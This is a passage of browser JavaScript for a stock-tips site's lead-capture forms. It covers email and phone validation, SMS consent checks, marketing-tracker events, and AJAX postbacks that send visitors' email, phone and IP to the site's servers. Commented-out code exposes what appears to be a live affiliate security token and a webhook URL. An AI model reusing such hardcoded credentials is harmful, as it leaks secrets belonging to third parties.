                                            var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
                                            MC.getWidget(fb_value).submit();
                                        }
                                        /***********************/
                                        if (!containsCryptoprofits && !reportdomainflag) {
                                            if (navigator.doNotTrack != 1) {
                                                // opt user in with specific event name, properties, cookie configuration
                                                  //COmmented for cookie
                                                if (typeof mixpanel !== 'undefined' && typeof mixpanel.opt_in_tracking === 'function') {

                                                    mixpanel.opt_in_tracking({
                                                        track_event_name: 'Opt In',
                                                        track_properties: {
                                                            'Email address': email_address,
                                                            'Campaign source': campaign_source,
                                                            'Campaign name': campaign_name,
                                                            'Campaign medium': campaign_medium,
                                                            'Campaign content': campaign_content,
                                                            'IMS': ims,
                                                            'Landing Page Name': pageurl.split('/')[3],
                                                            'Coreg Network': coreg_network
                                                        }
                                                    }); 
                                                    //Mixpanel Cookie configuration
                                                }
                                            }
                                            //Twitter Event
                                            // twq('event', 'tw-ofnkv-ofnut', {});
                                            if (typeof twq === 'function') {  // fires only when defined added because cookieYes
                                                twq('event', 'tw-ofnkv-ofnut', {});
                                            }
                                            //Outbrain Event
                                            // obApi('track', 'Lead');  REMOVED JUNE 2025 ROHIT
                                            // console.log(email_address);
                                            // Call the function to send the lead event when needed
                                            // sendLeadEventToServer(email_address);
                                            // TikTOK lead conversion on basis of utm_source=tiktok
                                            if (campaign_source == 'tiktok') {
                                            	console.log('tiktok lead conversion');
                                            	ttq.track('SubmitForm', { 'value': 0.01, 'currency': 'USD' });
                                            }
                                        } else {
                                            // fbq("track", "Lead");
                                            if (campaign_source == 'tiktok') {
                                            	console.log('tiktok lead conversion for CPL');
                                            	ttq.track('SubmitForm', { 'value': 0.01, 'currency': 'USD' });
                                            }
                                        }
                                        // tiktok lead conversion for all leads
                                        //COmmented for cookie
                                        // ttq.track('SubmitForm', { 'value': '0.00', 'currency': 'USD' });
                                        // alert(formId);
                                        console.log('campaign_source' + campaign_source);
                                         console.log('email_address' + email_address);
                                         //POSTBACK FOR MODE MOBILE
                                        // if($.trim(campaign_source) == 'Mode Mobile'){
                                        //     console.log('nvidia');
                                        //     $.ajax({
                                        //         url: 'https://track.modemobile.com/aff_lsr',
                                        //         method: 'POST',
                                        //         data: {
                                        //             transaction_id: transaction_id, // need to change this
                                        //             security_token:'a7e4a1add8e9d021ed43bb47a170de88'
                                        //         },
                                        //         success: function (response) {
                                        //             setTimeout(function () {
                                        //                 // Place all operations here that must happen after AJAX + delay
                                        //                 console.log('Continuing after 1-second delay');
                                        //             }, 1000); // Adjust delay time as needed
                                        //             console.log('Postback success:', response);
                                        //         },
                                        //         error: function (xhr, status, error) {
                                        //             console.error('Postback failed:', error);
                                        //         }
                                        //     });
                                        // }
                                        // // POST BACK FOR Compounding Quality
                                        // if($.trim(campaign_source) == 'compoundingquality'){
                                        //     console.log('compounding quality');
                                        //    $.ajax({
                                        //         async: true,
                                        //         url: "https://hooks.zapier.com/hooks/catch/24337569/u93kjz8/",
                                        //         type: "POST",
                                        //         data: JSON.stringify({
                                        //             email: email_address
                                        //         }),
                                        //         contentType: "application/json",
                                        //         success: function(response) {
                                        //              setTimeout(function () {
                                        //                 // Place all operations here that must happen after AJAX + delay
                                        //                 console.log('Continuing after 1-second delay compounding quality');
                                        //             }, 1000); // Adjust delay time as needed
                                        //             console.log("Data sent successfully compounding quality:", response);
                                        //         },
                                        //         error: function(xhr, status, error) {
                                        //             console.error("Error sending data compounding quality:", error);
                                        //         }
                                        //     });
                                        // }
                                        $.ajax({
                                            url: 'https://www.tradingtips.com/tt-email-validation/postbackurl.php',
                                            type: 'POST',
                                            data: {
                                                email: email_address,
                                                campaign_source: campaign_source,
                                                transaction_id: transaction_id // only needed for Mode Mobile
                                            },
                                            success: function(res) {
                                                if(res.status === 'success'){
                                                      setTimeout(function () {
                                                        // Place all operations here that must happen after AJAX + delay
                                                        console.log('Postback sent successfully:');
                                                    }, 1000); // Adjust delay time as needed
                                                    console.log('Postback sent successfully:', res.response);
                                                    // Continue your SMS / DB logic here
                                                } else {
                                                    console.error('Postback error:', res.message);
                                                }
                                            },
                                            error: function(xhr, status, error) {
                                                console.error('AJAX error:', error);
                                            }
                                        });

                                        setTimeout(function () {
                                            // Place all operations here that must happen after AJAX + delay
                                            console.log('Hold');
                                        }, 1000);
                                        console.log('uuuuuuuuuuuu');
                                        // SMS LOGIC
                                        // check for the checkbox if form is 5 sms
                                        var formId = $(FORM).attr('id');
                                        var smslead = $('#smsleadpage');
                                        var rawPhone = $('#inf_field_Phone1').val();
                                        console.log('smslead'+ smslead);
                                        console.log('rawPhone'+ rawPhone);
                                        if (smslead.length && smslead.val() === 'true') {
                                                // Element exists AND its value is "true"
                                                    // alert("SMS lead page is true");
                                                // }
                                                //     if (formId == "inf_form_bd035ef888710c9f61268b93f16cb470" || formId == "inf_form_5dd170772cd1fa5e9294a2437a55da54" || formId == "inf_form_c9fe9516bcb858e4189aa68165d1c33d" || formId === "inf_form_57b109eec75378b5fc6156f8f87c6143" || formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4" || formId == "inf_form_de761be94b8bb21c0252c3572a69a265") {  

                                                var rawPhone = $('#inf_field_Phone1').val();
                                                var phone = '';
                                                // validate phone number and pass it to IS and OPUS
                                                if (rawPhone && rawPhone.trim() !== '') {
                                                
                                                    var phone = $('#inf_field_Phone1').val().replace(/\D/g, ''); // Remove non-digits
                                                    var isChecked = $('#' + formId + ' #phone_consent_checkbox').is(':checked');
                                                    var checkbox = $('#' + formId + ' #phone_consent_checkbox');
                                                    var phone_text = $('#' + formId + ' .phone_text');
                                                    var errorBoxID = 'checkbox-error-msg';

                                                    // Remove previous error if any
                                                    $('#' + errorBoxID).remove();
                                                    console.log('phone included',phone);
                                                    if (phone.length > 0) {
                                                        checkbox.prop('required', true);
                                                        
                                                        if (!isChecked) {
                                                            // Prevent form submission
                                                            e.preventDefault();

                                                            // Show error message
                                                            $('<div id="' + errorBoxID + '" style="color:red;margin-top:5px;display: inline-flex;">Please check the consent checkbox to proceed.</div>')
                                                                .insertAfter(phone_text);

                                                            console.log('❌ Checkbox is required but not checked');
                                                            return false
                                                        } else {
                                                            console.log('✅ Checkbox is checked');
                                                            // add phone validation so no sms coop added if invalid number added
                                                            if(!validatePhone(phone)){
                                                                console.log('validation of phone failed' + validatePhone(phone))
                                                                $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                                $('#inf_field_Phone1').val('');
                                                            }else{ // Opus only when valid phone number is there
                                                                // send an ajax call here. email_address phone
                                                                sendOpusLeadToDB(email_address, phone, pageurl, campaign_name, campaign_source);
                                                                // AJAX call to Betwext API
                                                                // $.ajax({
                                                                //     url: 'https://api-opus.betwext.com/api/external/subscribe/d6f763edd9533bd0ec0acebfc895a2a4',
                                                                //     type: 'POST',
                                                                //     data: {
                                                                //             phone_number: phone,
                                                                //             email: email_address
                                                                //         },
                                                                //         complete: function (xhr, status) {
                                                                //             console.log('Request complete with status:', xhr.status);
                                                                //             if (xhr.status === 302 || xhr.status === 200) {
                                                                //                 setTimeout(function () {
                                                                //                     console.log('Continuing after 1-second delay betwest');
                                                                //                 }, 1000);
                                                                //             } else {
                                                                //                 console.error('Unexpected status:', xhr.status);
                                                                //             }
                                                                //         },
                                                                //         error: function (xhr, status, error) {
                                                                //             console.error('❌ Betwext error:', error);
                                                                //         }
                                                                //     });
                                                            }
                                                            

                                                        }
                                                    } else {
                                                        console.log('phone not included');
                                                         $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                         $('#inf_field_Phone1').val('');
                                                        checkbox.prop('required', false);
                                                        checkbox.prop('checked', false); // Optional: Uncheck if phone is cleared
                                                    }
                                                }else{
                                                    $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                }
                                            }

                                        //only send lead to DB when its valid lead
                                        sendDisplayAdLeadToDB(email_address, uIp, site_id, pageurl, campaign_name, campaign_source, campaign_medium, campaign_content, ims,rawPhone);
                                        
                                        console.log('Under Mainteance', FORM);

                                        if (formId == "inf_form_f401bcf032dec03371e88630970993dd") { //SIS header FORM
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/f401bcf032dec03371e88630970993dd');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_c343f06131c143c3e71dfb4118bf5722") { // 7 Cheap and Good Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/c343f06131c143c3e71dfb4118bf5722');
                                            $(FORM).submit();
                                        } else if (formId == "leadpages-form") { // 5 Stocks to Double in 2023
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/63d6808f7c43127b619e5bf366ee6479');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_07bd5c7ee34909d5b7bcfd65b7c6ea5e") { // 3 Buy Rated Stocks Under 10
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/07bd5c7ee34909d5b7bcfd65b7c6ea5e');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_de761be94b8bb21c0252c3572a69a265") { // 7 High Yield Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/de761be94b8bb21c0252c3572a69a265');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_cc497f2bc9285a12f82a0df7b7632bc6") { // 10 Great Stocks Under 10 in 2023
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/cc497f2bc9285a12f82a0df7b7632bc6');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4") { // 2022 Dividends Achievers List
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/fcc4c18ae9adb2ea23c7a6b8dbf545e4');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_2fef6e15f96f3685daa7fecd7787d837") { // Warren Buffett Top 5
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/2fef6e15f96f3685daa7fecd7787d837');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_beacead83b2bd34625e61f796b5ace9c") { // 10 Stocks Under 5
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/beacead83b2bd34625e61f796b5ace9c');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_a1d10ae1567d840918b0d6fd72c65658") { // 10 EV Stocks to Buy Now
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/a1d10ae1567d840918b0d6fd72c65658');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_64f8aadbfb77501596faaa6f29c9d3cb") { // Top 5 Metaverse Stocks To Buy Now
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/64f8aadbfb77501596faaa6f29c9d3cb');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_2983392c35b250220a2c5cc81ff305bd") { // 5 Inflation Proof Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/2983392c35b250220a2c5cc81ff305bd');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_8e751b0f57f45a8f1acc1bdb90b900cc") { // How to Win 98% Of Your Options Trades
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/8e751b0f57f45a8f1acc1bdb90b900cc');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_be452ff9a92f60e1efa4d00eae37cb0a") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/be452ff9a92f60e1efa4d00eae37cb0a');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_5517c0c904113b49942eec0d2fe6b809") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/5517c0c904113b49942eec0d2fe6b809');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_00c86a3355c876e5d40d869875052f99") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/00c86a3355c876e5d40d869875052f99');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_0fe9668f2bdce436b136afa15491a7fe") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/0fe9668f2bdce436b136afa15491a7fe');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_395846fb78b262cf4461c05bd3c3de1a") { // CPL
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/395846fb78b262cf4461c05bd3c3de1a');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_a8b65cdfdcbdbb825347aeeb2cc174cd") { // subcribe newsletter
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/a8b65cdfdcbdbb825347aeeb2cc174cd');
                                            $(FORM).submit();
                                        } else {
                                            // console.log('else form', FORM);
                                            $(FORM)[0].submit();
                                        }

                                    } else {
                                        console.log('erorr');
                                        FORM.find(".cust-brite-error").show(); 

                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                    }

                                },
                                complete: function(res) {

                                }
                            }); //Ajax request Done
                            e.preventDefault();
                            return false;
                        }
                        //}
                    }); //Form Submit
                }); //Form loop
            } //Form validation condition over
        } //landingPageForms funcation over

    //Facebook lead conversion API
    // Function to hash the PII parameters using SHA256
    async function hashUserData(userData) {
        const encoder = new TextEncoder();
        const data = encoder.encode(userData);
        const hashBuffer = await crypto.subtle.digest('SHA-256', data);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray.map(byte => byte.toString(16).padStart(2, '0')).join('');
        return hashHex;
    }

    async function sendLeadEventToServer(email) {
        // console.log('email--'+email);
        // Replace these values with your actual Facebook App credentials and pixel ID
        const access_token = '[base64]';
        const pixel_id = '1547544645461822';

        // Replace the user_data object with the lead event data you want to send
        const user_data = {
            em: email, // Lead's email (required)
        };

        // Hash the PII parameters using SHA256
        // user_data.em = hashUserData(user_data.em);

        // Prepare the data to be sent via AJAX
        const data = {
            access_token: access_token,
            pixel_id: pixel_id,
            user_data: JSON.stringify(user_data),
        };
        // console.log(user_data);
        // Send the AJAX request
        $.ajax({
            url: 'https://www.tradingtips.com/tt-email-validation/send_lead_event.php',
            type: 'POST',
            data: data,
            success: function(response) {
                console.log('Lead event sent successfully from API:', response);
                // Handle success (if needed)
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead event:', error);
                // Handle error (if needed)
            }
        });
    }
    function validatePhone(phone) {
        // Remove all non-digit characters
        const cleaned = phone.replace(/\D/g, '');

        // 1️⃣ Basic length check
        if (cleaned.length < 10 || cleaned.length > 15) return false;

        // 🚫 Must not start with 0 or 1
        if (/^[01]/.test(cleaned)) return false;

        // 2️⃣ All digits same (e.g., 1111111111)
        if (/^(\d)\1+$/.test(cleaned)) return false;

        // 3️⃣ Sequential ascending/descending (e.g., 1234567890)
        const ascending = '01234567890123456789';
        const descending = '98765432109876543210';
        if (ascending.includes(cleaned) || descending.includes(cleaned)) return false;

        // 4️⃣ Repeated pattern occupying most of the number (2–5 digit sequences)
        const repeatedPattern = /(\d{2,5})\1{2,}/; // repeated at least 3 times
        if (repeatedPattern.test(cleaned)) return false;

        // 5️⃣ Long repeated digits within number (e.g., 11112222, 5555551234)
        if (/(\d)\1{4,}/.test(cleaned)) return false; // any digit repeated 5+ times

        // ✅ Passed all checks
        return true;
    }

    var sendOpusLeadToDB = function(email_address, phone, pageurl, campaign_name, campaign_source){
        var data = {
            'email_address': email_address,
            'phone': phone,
            'pageurl': pageurl,
            'campaign_name': campaign_name,
            'campaign_source': campaign_source,
        };
        // console.log(data);
        $.ajax({
            url: 'https://offers.tradingtips.com/coreg/cron/add_opus_sms_leads.php',
            type: 'POST',
            data: data,
            success: function(response) {
                setTimeout(function () {
                    // Place all operations here that must happen after AJAX + delay
                    console.log('Continuing after 1-second delay for db');
                }, 1000); // Adjust delay time as needed
                console.log('Opus Lead sent successfully to db');
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead :', error);
            }
        });
    }

    // New code to send lead to DB
    var sendDisplayAdLeadToDB = function(email_address, uIp, site_id, pageurl, campaign_name, campaign_source, campaign_medium, campaign_content, ims,rawPhone) {
        var data = {
            'email_address': email_address,
            'uIp': uIp,
            'site_id': site_id,
            'pageurl': pageurl,
            'campaign_name': campaign_name,
            'campaign_source': campaign_source,
            'campaign_medium': campaign_medium,
            'campaign_content': campaign_content,
            'ims': ims,
            'phone':rawPhone
        };
        // console.log(data);
        $.ajax({
            url: 'https://offers.tradingtips.com/coreg/cron/add_display_ads_leads.php',
            type: 'POST',
            data: data,
            success: function(response) {
                setTimeout(function () {
                    // Place all operations here that must happen after AJAX + delay
                    console.log('Continuing after 1-second delay for db');
                }, 1000); // Adjust delay time as needed
                console.log('Lead event sent successfully to db');
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead :', error);
            }
        });
    }
        //This function created for validated email
    // var validateEmails = function(email_address, _this) {
    //     var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    //     var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
    //     var form = _this.parents('form');
    //     var INPUT_EMAIL = $(".brite-verify-input");
    //     var INPUT_SUBMIT = $(".brite-verify-submit");

    //     if (email_address.includes('+')) {
    //         return true; // Allow emails with '+'
    //     }

    //     if (email_address == '') {
    //         form.focus();
    //         $(".cust-brite-error-empty").show();
    //         return false;
    //     } else if (!reg.test(email_address)) {
    //         $(".cust-brite-error-empty").hide();
    //         form.focus();
    //         $(".cust-brite-error").show();
    //         //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
    //         $(INPUT_SUBMIT).removeAttr('disabled');
    //         return false;

    //     } else if (validateEmailQutoes === 0) {
    //         //does not contain quotes
    //         $(".cust-brite-error-empty").hide();
    //         form.focus();
    //         $(".cust-brite-error").show();
    //         //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
    //         $(INPUT_SUBMIT).removeAttr('disabled');
    //         return false;
    //     } else {
    //         return true;
    //     }

    // }
    var validateEmails = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQuotes = ($.trim(email_address).indexOf('"'));
        var form = _this.closest('form'); // Scope to the specific form
        var INPUT_EMAIL = form.find(".brite-verify-input"); // only inside this form
        var INPUT_SUBMIT = form.find(".brite-verify-submit"); // only inside this form
        var ERROR_EMPTY = form.find(".cust-brite-error-empty");
        var ERROR_INVALID = form.find(".cust-brite-error");
        var email_input = form.find("#inf_field_Email"); // find the email input inside this form
        var email_address1 = email_input.val();

        if (email_address1.includes('+')) {
            return true; // Allow emails with '+'
        }

        if (email_address1 == '') {
            form.focus();
            ERROR_EMPTY.show();
            return false;
        } else if (!reg.test(email_address1)) {
            ERROR_EMPTY.hide();
            form.focus();
            ERROR_INVALID.show();
            INPUT_SUBMIT.removeAttr('disabled');
            return false;
        } else if (validateEmailQuotes === 0) {
            ERROR_EMPTY.hide();
            form.focus();
            ERROR_INVALID.show();
            INPUT_SUBMIT.removeAttr('disabled');
            return false;
        } else {
            ERROR_EMPTY.hide();
            ERROR_INVALID.hide();
            return true;
        }
    }


    jQuery("#inf_field_Email,#inf-field-Email").bind("keyup", function(e) {
        $(".cust-brite-error-empty,.cust-brite-error").hide();
    });

    //This function created for validated email
    var validateEmailsKeyup = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input");
        var INPUT_SUBMIT = $(".brite-verify-submit");

        if (email_address == '') {
            form.focus();
            //$(".cust-brite-error-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            //$(".cust-brite-error-empty").hide();
            form.focus();
            //$(".cust-brite-error").show();
            form.find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            //$(".cust-brite-error-empty").hide();
            form.focus();
            //$(".cust-brite-error").show();
            form.find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            return false;
        } else {
            return true;
        }

    }

    //This function created for Validated Name and phone
    var validateRecleadswithphone = function() {
        var inf_custom_RecommendedCheck = $('#inf_custom_RecommendedCheck').val();
        var lead_details_status = $('#lead_details_status').val();
        var inf_field_FirstName = $('#inf_field_FirstName').val();
        var inf_field_Phone1 = $('#inf_field_Phone1').val();
        if ($('#recommended_content').length) {
            if (inf_custom_RecommendedCheck == 'No') {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 0) {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName == '') {
                $("#inf_field_FirstName").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 == '') {
                $("#inf_field_Phone1").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 != '') {
                return true;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }

    //This function created for get Parameter By Name
    var getParameterByName = function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }

    //This function created for Prefill email
    var emailPreFill = function() {
        var email = getParameterByName('email');
        //console.log(isBase64(email));
        if (email != '') {
            if (isBase64(email) == true) {
                var emailValue = atob(email);
            } else {
                var emailValue = email;
            }
            $(".brite-verify-input").val(emailValue);
        } else {
            $(".brite-verify-input").val();
        }
    }

    // Check string is is Base64 or not
    var isBase64 = function(str) {
        if (btoa(str, true) == true) {
            return true;
        } else {
            return false;
        }
    }

    var validateOnKeypress = function() {

        if ($('#inf_field_Email').length) {
            if (!$("#custom_keyPressValid").length) {
                $('.infusion-form').append('<input type="hidden" id="Custom_keyPressValid" name="Custom_keyPressValid" value="false">');
            }
            var FORM = $('.infusion-form');
            var errorMessage = $(".brite-verify-input", FORM);
            // if(!$(".cust-brite-error-empty").length && !$(".cust-brite-error").length){
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error'>Invalid Email Address</span>").insertAfter(errorMessage);
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-empty'>Please enter your email address</span>").insertAfter(errorMessage);
            // }

            $("#inf_field_Email").bind("keyup", function(e) {
                $('.infusion-form').find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/wp-content/themes/accesspress-child/images/email2.png)");
                //console.log("Keypress");
                $("#Custom_keyPressValid").val("false");
                var INPUT_EMAIL = $(".brite-verify-input");
                var email_address = $(INPUT_EMAIL).val();
                var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                var useragent = $('input[name="useragent"]').val();
                var pageurl = window.location.href;
                var campaign_name = getParameterByName('utm_campaign');
                var campaign_source = getParameterByName('utm_source');
                var ims = getParameterByName('ims');
                var campaign_medium = getParameterByName('utm_medium');
                var campaign_content = getParameterByName('utm_content');
                var isemail_valid = validateEmailsKeyup(email_address, FORM);
                //console.log("isemail_valid"+isemail_valid);
                data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                    var INPUT_EMAIL = $(".brite-verify-input");
                    var INPUT_SUBMIT = $(".brite-verify-submit");
                    $.ajax({
                        url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                        type: 'POST',
                        dataType: 'json',
                        data: data,
                        beforeSend: function() {
                            $(INPUT_SUBMIT).attr('disabled', 'disabled');
                            $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                        },
                        success: function(res) {
                            var res_json = JSON.parse(JSON.stringify(res));
                            var res_status = res_json.data;
                            if (res_json.api_status != false) {
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                //$(".cust-brite-error").hide();
                                //console.log("@@@@success");
                                //$(".cust-brite-error-empty").hide();
                                //$("#Custom_keyPressValid").val("true");
                            } else {
                                //console.log("####error");
                                //$("#Custom_keyPressValid").val("false");
                                //$(".cust-brite-error").show();
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                $(INPUT_SUBMIT).removeAttr('disabled');
                            }
                        },
                        complete: function(res) {

                        }
                    });
                    e.preventDefault();
                    return false;
                }
            });
        }
    }

    //This function created for string encode
    var isBase64 = function(str) {
        try {
            return btoa(atob(str)) == str;
        } catch (err) {
            return false;
        }
    }

    return {
        init: function() {
            landingPageForms();
            isBase64();
            //validateOnKeypress();
            emailPreFill();
        }
    };
}();
jQuery(document).ready(function() {
    window.$ = jQuery;
    initializeGlobelCalls.init();
});


var initializeGlobelCallsFooter = function() {
    //This function created for Validated form and submit
    var landingPageForms = function() {

            if ($(".brite-verify-form-footer").length) {

                var coreg_network = "AO";
                var formdata = "page_url=" + window.location.href;
                var emailforCF = $(".brite-verify-input-footer");
                $.ajax({
                    url: 'https://www.tradingtips.com/tt-email-validation/coreg-network.php?email='+emailforCF.val(),
                    type: 'POST',
                    dataType: 'json',
                    data: formdata,
                    success: function(res) {
                        var res_status = res.status;
                        coreg_network = res.coreg_network;
                        //added by sagar
                        $("#Keypresscoreg_network").remove();
                        $('.infusion-form1').append('<input type="hidden" id="Keypresscoreg_network" name="Keypresscoreg_network" value="' + coreg_network + '">');
                    }
                });
                var INPUT_EMAIL = $(".brite-verify-input-footer");
                var INPUT_SUBMIT = $(".brite-verify-submit-footer");
                $(INPUT_EMAIL).attr({ "autocapitalize": "off", "autocorrect": "off", "autocomplete": "email" });
                $('.infusion-form1').each(function() {
                    var FORM = $(this);
                    var errorMessage = $(".brite-verify-submit-footer", FORM);
                    $("<div style='color: red;display:none;font-weight: 400;padding: 0px 5px 0px 5px;font-size: 13.5px;margin: 10px 0px;width: 92%;' class='cust-brite-error-footer'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</div>").insertAfter(errorMessage);
                    $("<div style='color: red;display:none;font-weight: 400;padding: 0px 5px 0px 5px;font-size: 13.5px;margin: 10px 0px;width: 92%;' class='cust-brite-error-footer-empty'>Please enter a valid email address.</div>").insertAfter(errorMessage);
                    $(INPUT_SUBMIT).click(function(e) {
                        // added by sagar when not check validations on keypress event
                        //var KeypresscoregDirect = $("#Custom_keyPressValid").val();
                        //if(KeypresscoregDirect ==='false'){
                        e.preventDefault();
                        var email_address = $(INPUT_EMAIL).val();
                        var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                        var useragent = $('input[name="useragent"]').val();
                        var pageurl = window.location.href;
                        var campaign_name = getParameterByName('utm_campaign');
                        var campaign_source = getParameterByName('utm_source');
                        var ims = getParameterByName('ims');
                        var campaign_medium = getParameterByName('utm_medium');
                        var campaign_content = getParameterByName('utm_content');
                        var isemail_valid = validateEmails(email_address, $(this));
                        data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                        if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                            $.ajax({
                                url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                                type: 'POST',
                                dataType: 'json',
                                data: data,
                                beforeSend: function() {
                                    $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                    $(INPUT_SUBMIT).attr("style", "cursor: none;");
                                },
                                success: function(res) {
                                    var res_json = JSON.parse(JSON.stringify(res));
                                    var res_status = res_json.data;
                                    if (res_json.api_status != false) {
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                        $(".cust-brite-error-footer").hide();
                                        /******FB Event for many chat*********/
                                        if ($(".mcwidget-checkbox").length) {
                                            var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
                                            MC.getWidget(fb_value).submit();
                                        }
                                        /***********************/
                                        if (navigator.doNotTrack != 1) {
